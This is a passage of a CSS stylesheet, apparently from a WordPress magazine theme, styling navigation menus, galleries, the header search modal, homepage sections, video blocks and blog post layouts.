    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a:focus {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul li:hover>ul {
    margin-left: 0;
}

.main-navigation ul li:focus-within>ul {
    margin-left: 0;
}

.main-navigation ul li.focus>ul {
    margin-left: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 39px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
    padding: 5px 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}

.gallery:after {
    content: '';
    display: block;
    clear: both;
}

.gallery-item {
    float: left;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.gallery-item a {
    display: block;
}

.gallery-item img {
    /*width: 100%;*/
    vertical-align: top;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    padding: 5px 0;
}

/*common site style*/
.site {
    background: #fff;
}

.custom-background .site {
    margin: 20px;
}

.container {
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

/*header style*/
.site-header {
    position: relative;
    z-index: 5;
}

/*.secondary-nav styles*/
.secondary-menu {
    display: inline-block;
    margin: 26px 30px 0 30px;
	font-size: 14px;
    color: #f1f1f1;
}

.secondary-menu ul {
    margin: 3px 0 0;
    padding: 0;
}

.secondary-menu ul li {
    list-style: none;
    float: left;
    margin-left: 25px;
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
}

.secondary-menu ul li:first-child {
    margin-left: 0;
}

.secondary-menu ul li a {
    color: #f1f1f1;
}

.secondary-menu ul li a:hover,
.secondary-menu ul li a:focus,
.secondary-menu ul li:hover>a {
    color: #bfbfbf;
    text-decoration: none;
}

.secondary-menu ul li a:focus{
    outline: thin dotted #fff;
}

.secondary-menu ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 200px;
    padding-top: 13px;
    background: #4eb4c5;
    margin-top: 0;
    display: none;
}

.secondary-menu ul li:hover>ul {
    display: block;
}

.secondary-menu ul li:focus-within>ul {
    display: block;
}

.secondary-menu ul li.focus>ul {
    display: block;
}

.secondary-menu ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.secondary-menu ul ul li a {
    display: block;
    padding: 10px;
}

.secondary-menu ul ul ul {
    top: 0;
    left: 100%;
    padding-top: 0;
}

nav.secondary-menu.footer-menu {
    margin: 0 auto;
    display: inline;
    text-align: center;
}
.footer-menu ul li {
    float: none;
    display: inline-block;
    font-weight: 600;
}
.footer-menu ul li a {
    font-size: 16px; letter-spacing: 1px;
}

.site-header .header-t {
    /*padding: 8px 0 11px;*/
    padding-bottom: 0;
    background: #4eb4c5;
    padding: 0;
}

.site-header .header-t:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .social-networks {
    float: right;
    /*margin: 0;*/
    margin: 36px 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    overflow: hidden;
}

.site-header .social-networks li {
    float: left;
    margin-left: 10px;
}

.site-header .social-networks li a {
    color: #eeeeee;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
    color: #bfbfbf;
}

.site-header .social-networks li a:focus{
    outline: thin dotted #fff;
}


.header-b:after {
    content: '';
    display: block;
    clear: both;
}

.logo-t {float: left;width: 45%;margin-top: 6px;}

.site-branding {
    float: left;
}

.site-branding .custom-logo-link {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle
}

.site-branding .text-logo {
    display: inline-block;
    vertical-align: middle
}

.site-branding .site-title {
    font-size: 38px;
    line-height: 42px;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.site-branding .site-title a {
    color: #000;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
    text-decoration: none;
}

.site-branding .site-description {
    font-size: 14px;
    margin: 0;
    color: #8e8e8e;
}

.lang {display: inline-block;float: right;margin: 36px 10px 0 0;}
.lang a {font-size: 12px; color: #f1f1f1;border: 1px solid #f1f1f1;padding: 10px;border-radius: 5px;}
.lang a:hover {background-color: #f1f1f1;color: #4eb4c5!important;text-decoration: none;}

.header-b {
    padding: 20px 0 0;
}

.header-b .advertise {
    float: right;
    margin: 2px 0 0;
    width: 65.4%;
}

.header-b .advertise a{
    outline-offset: 2px;
}

.header-b .advertise img {
    vertical-align: top;
}

.site-header .btn-search {
    float: right;
    color: #fff;
    font-size: 18px;
    margin-top: 3px;
}

.site-header .nav-holder {

    padding-bottom: 6px;
}

.site-header .nav-holder .nav-content {
    /*border-top: 1px solid #ebebeb;
    margin-top: 20px;*/
}

.site-header .nav-holder:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding: 5px 0 100px;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.8);
}

/* Modal Content */
.site-header .modal-content {
    margin: auto;
    padding: 20px;
    text-align: center;
}

.site-header .modal-content form {
    margin: 95px auto 0;
    height: 46px;
    background: #fff;
    width: 50%;
}

.site-header form input[type="search"] {
    height: 100%;
    padding: 0 10px;
    width: 70%;
    background: none;
    border: 0;
    float: left;
}

.site-header form input[type="search"]:focus{
    outline-offset: -2px;
}

.site-header form input[type="submit"] {
    height: 100%;
    border-radius: 0;
    color: #fff;
    background: #4eb4c5;
    border: 0;
    float: right;
}

.site-header form input[type="submit"]:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

/* The Close Button */
.site-header .close {
    color: #fff;
    float: right;
    font-size: 28px;
    cursor: pointer;
    height: 20px;
    width: 20px;
    background: url(images/modal-close.png) no-repeat;
    padding: 0;
    border: 0;
}

.site-header .close:focus{
    outline: thin dotted #fff;
}

/*home-content style*/
.home-content {
    background: #f4f4f4;
    padding: 16px 0 16px;
}

.all-post {
    /*overflow: hidden;*/
    margin: 0 0 54px;
}

.all-post ul {
    margin: 0 -2px;
    padding: 0;
}

.all-post ul:after {
    display: block;
    content: '';
    clear: both;
}

.all-post ul li {
    float: left;
    width: 25%;
    padding: 0 2px;
    list-style: none;
    margin-bottom: 4px;
    box-sizing: border-box;
    /*overflow: hidden;*/
}

.all-post ul li img {
    width: 100%;
    vertical-align: top;
}

.all-post ul li.large {
    width: 66.05%
}

.all-post ul li.medium {
    width: 33.95%;

}

.all-post .post {
    position: relative;
}

.all-post .post:after {
    content: '';
    height: 50%;
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    pointer-events: none;
    background: -linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
}

.all-post .post .entry-header {
    position: absolute;
    bottom: 0;
    z-index: 2;
}

.all-post .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.all-post .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 15px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.all-post .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -1px;
}

.all-post .post .post-thumbnail {
    display: block;
}

.all-post .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.all-post .post .entry-title {
    margin-bottom: 0;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
}

.all-post ul li .post .entry-title {
    font-size: 20px;
    line-height: 24px;
}

.all-post ul li.large .post .entry-title,
.all-post ul li.medium .post .entry-title {
    font-size: 32px;
    line-height: 36px;
}

.all-post .post .entry-header {
    padding: 26px 22px 26px 26px;
}

.all-post .post .entry-title a {
    color: #ffffff;
}

.all-post .post .entry-title a:hover {
    color: #06509d;
    text-decoration: none;
}

.all-post .post .entry-title a:focus{
    outline: thin dotted #fff;
}

/*section-two style*/
.section-two {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    /*padding: 57px 0 29px;*/
    padding: 15px 0 0px;
    margin: 0 0 0;
    background-position: center;
}

.section-two.top-news {
    background: #fff;
}

.section-two .header {
    margin: 0 0 30px;
    
}

.section-two .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-two .header .header-title a {
    color: #000;
}

.section-two .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-two.top-news .header .header-title span {
    background: #fff;
}

.section-two .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-two .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    /*margin-bottom: 30px;*/
    margin-bottom: 0px;	
}

.section-two .post {
    background: #fff;
    padding-bottom: 20px;
}

.section-two .post .image-holder {
    position: relative;

}

.section-two .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.section-two .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-two .post .category:focus {
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-two .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-two .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-two .post .post-thumbnail img {
    vertical-align: top;
}

.section-two .post .entry-header,
.section-two .post .entry-content {
    padding: 0 20px;
}


.section-two.top-news .post .entry-header,
.section-two.top-news .post .entry-content {
    padding: 0;
}

.section-two .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-two .post .entry-header .entry-meta a {
    color: #666;
}

.section-two .post .entry-header .entry-meta a:hover,
.section-two .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-two .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    margin: 0 0 14px;
    font-weight: 600;
}

.section-two .post .entry-header .entry-title a {
    color: #01a5a0;
}

.section-two .post .entry-header .entry-title a:hover,
.section-two .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-two .post .entry-content {
    margin: 0;
}

.section-two .btn-holder {
    text-align: center;
    border-top: 0px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 4px;
    padding-bottom: 28px;
}

.section-two .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-two .btn-holder a:hover,
.section-two .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-two .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #01a5a0;
    border: 1px solid #4eb4c5;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-two .btn-holder a:hover:before,
.section-two .btn-holder a:focus:before,
.section-two .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*section-three style*/
.section-three {
    background: #fff;
    padding: 57px 0 29px 0;
    margin: 0;
}

.section-three .header {
    margin: 0 0 57px;
}

.section-three .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-three .header .header-title a {
    color: #000;
}

.section-three .header .header-title span {
    background: #fff;
    padding: 0 20px;
    position: relative;
}

.section-three .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #e8e8e8;
}

.section-three .post {
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
    margin: 0 0 38px;
}

.section-three .post:after{
    display: block;
    clear: both;
    content: '';
}

.section-three .post-thumbnail {
    float: left;
    width: 251px;
}

.section-three .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-three .post-thumbnail img {
    vertical-align: top;
}

.section-three .text-holder {
    overflow: hidden;
    padding: 30px 32px;
}

.section-three .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-three .post .entry-header .entry-meta a {
    color: #666;
}

.section-three .post .entry-header .entry-meta a:hover,
.section-three .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-three .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-three .post .entry-header .entry-title a {
    color: #000000;
}

.section-three .post .entry-header .entry-title a:hover,
.section-three .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-three .post .entry-content {
    margin: 0;
}

/*section videos styles*/
.videos {
    background: #202020;
    padding: 50px 0;
}

.videos .header {
    margin-bottom: 57px;
}

.videos .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #f4f4f4;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.videos .header .header-title a {
    color: #f4f4f4;
}

.videos .header .header-title a:focus{
    outline: thin dotted #fff;
}

.videos .header .header-title span {
    background: #202020;
    padding: 0 20px;
    position: relative;
}

.videos .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #707070;
}

.videos .col {
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.videos .col a {
    display: block;
}

.videos .col a:focus{
    outline: thin dotted #fff;
    outline-offset: 1px;
}

.videos .image-holder {
    position: relative;
}

.videos .image-holder img {
    vertical-align: top;
}

.videos .post.format-video .image-holder:after {
    content: '';
    height: 28px;
    width: 42px;
    position: absolute;
    top: 42%;
    left: 40%;
    pointer-events: none;
    background: url(images/video-play-icon.png) no-repeat;
}

.videos .image-holder:before {
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    position: absolute;
    background: rgba(0, 0, 0, 0.25);
}

.videos .image-holder .text {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 14px;
    font-size: 17px;
    line-height: 20px;
    color: #f0f0f0;
    background: rgba(0, 0, 0, 0.4);
}

.videos .image-holder .text:after {
    display: block;
    content: '';
    clear: both;
}

.videos .image-holder .text a {
    margin: 0 6px;
    color: #f0f0f0;
    display: inline-block;
    float: right;
}

.videos .image-holder:hover:before {
    display: none;
}

.videos .post.format-video .image-holder:hover:after {
    background: url(images/video-play-icon-hover.png) no-repeat;
}

/*section-foru style*/
.section-four {
    overflow: hidden;
    background: #fff;
    margin: 0;
}

.section-four .img-holder {
    float: left;
    width: 55%;
    height: 885px;
    background: url(images/img18.jpg) no-repeat;
    background-size: cover;
    position: relative;
}

.section-four .img-holder:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.5);
}

.section-four .img-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.section-four .img-holder .table-row {
    display: table-row;
}

.section-four .img-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
}

.section-four .img-holder .text {
    max-width: 325px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-family: 'Playfair Display', serif;
    font-size: 24px;
    line-height: 38px;
    color: rgba(255, 255, 255, 0.65);
    text-align: center;
}

.section-four .img-holder .text .main-title {
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    color: #fff;
    margin: 0 0 30px;
}

.section-four .text-holder {
    overflow: hidden;
    padding: 82px 0 0 6vw;
}

.section-four .text-holder .post-holder {
    max-width: 360px;
}

.section-four .text-holder .post {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 8px;
    margin-bottom: 29px;
}

.section-four .text-holder .post:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.section-four .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-four .post .entry-header .entry-meta a {
    color: #666;
}

.section-four .post .entry-header .entry-meta a:hover,
.section-four .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-four .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-four .post .entry-header .entry-title a {
    color: #000000;
}

.section-four .post .entry-header .entry-title a:hover,
.section-four .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-four .post .entry-content {
    margin: 0;
    line-height: 28px;
}

/*section-five style*/
.section-five {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    padding: 57px 0 29px 0;
    background-position: center;
}

.section-five .header {
    /*margin: 0 0 53px;*/
    margin: 0 0 35px;
}

.section-five .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-five .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-five .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-five .col {
    float: left;
    width: 33.33335%;
    padding-left: 15px;
    padding-right: 15px;
}

.section-five .post {
    border: 1px solid #e8e8e8;
    padding: 17px 17px 33px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    margin-bottom: 30px;
}
.section-five .post .svg-holder svg{
    width: 100%;
}

.section-five .post:hover,
.section-five .post:focus {
    background: #dee6ee;
    border-color: #dee6ee;
}

.section-five .post .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-five .post .entry-meta a {
    color: #666;
}

.section-five .post .entry-meta a:hover,
.section-five .post .entry-meta a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-five .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-five .post .image-holder {
    position: relative;
}

.section-five .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.section-five .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-five .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-five .post .post-thumbnail img {
    vertical-align: top;

}


.section-five .post .entry-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
    margin: 0 0 24px;
}

.section-five .post .entry-title a {
    color: #000000;
}

.section-five .post .entry-title a:hover,
.section-five .post .entry-title a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .btn-holder {
    overflow: hidden;
}

.section-five .post .btn-detail a {
    font-size: 16px;
    color: #000000;
    font-weight: 300;
}

.section-five .post .btn-detail .fa {
    margin-right: 5px;
    font-size: 23px;
    vertical-align: top;
    margin-top: 2px;
}

.section-five .post .btn-detail a:hover,
.section-five .post .btn-detail a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder {
    text-align: center;
    /*border-top: 1px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 15px;*/
}

.section-five .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-five .btn-holder a:hover,
.section-five .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #06509d;
    border: 1px solid #06509d;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-five .btn-holder a:hover:before,
.section-five .btn-holder a:focus:before,
.section-five .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*blog page*/
.top-bar {
    background: #f4f4f4;
    border-top: 1px solid #ebebeb;
    /*padding: 23px 0 27px;
    margin-bottom: 30px;*/
    padding: 0;
    padding-bottom: 10px;
    margin-bottom: 0px;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
}

.page-header {
    text-align: center;
}

.page-header .page-title {
    font-size: 52px;
    line-height: 72px;
    color: #000;
    font-family: 'Playfair Display', serif;
    margin: 0;
    font-weight: bold;
}

#crumbs {
    text-align: center;
    font-size: 14px;
    margin: 6px 4px 5px 0;
}

#crumbs a {
    color: #919191;
}

#crumbs a:hover,
#crumbs a:focus {
    text-decoration: none;
    color: #000;
}
#crumbs .separator{
    margin: 0 5px;
}
#crumbs span:last-child .separator{
    display: none;
}

#content {
    padding: 28px 0;
    border-bottom: 1px solid #ebebeb;
}

#content .all-post {
    margin-top: -282px;
}

#primary {
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 30px;
}

#primary .post {
    margin: 0 0 38px;
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
}

#primary .post:after{
    display: block;
    clear: both;
    content: '';
}

#primary .post .post-thumbnail {
    float: left;
    /*width: 321px;
    margin-top: 18px;*/
}
#primary .post .post-thumbnail .svg-holder svg{
    vertical-align: top;
}

#primary .post .post-thumbnail:focus{
    outline-offset: 1px;
}

#primary .page .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 24px;
}

#primary .post .post-thumbnail img,
#primary .page .post-thumbnail img {
    vertical-align: top;
}

#primary .post .text-holder {
    overflow: hidden;
    padding: 20px 30px;
    padding-bottom: 0px;
}

#primary .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
    color: #000000;
    margin: 0 0 17px;
}

#primary .post .entry-header .entry-title a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

#primary .post .entry-meta {
    overflow: hidden;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 0 10px;
}

#primary .post .entry-meta a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-meta a:hover,
#primary .post .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

#primary .post .entry-meta .byline {
    display: inline-block;
    margin-right: 17px;
}

#primary .post .entry-meta .byline a {
    font-weight: 700;
}

#primary .post .entry-meta .comments-link {
    margin-left: 25px;
}

#primary .post .entry-meta .comments-link a:before {
    content: '';
    margin-right: 5px;
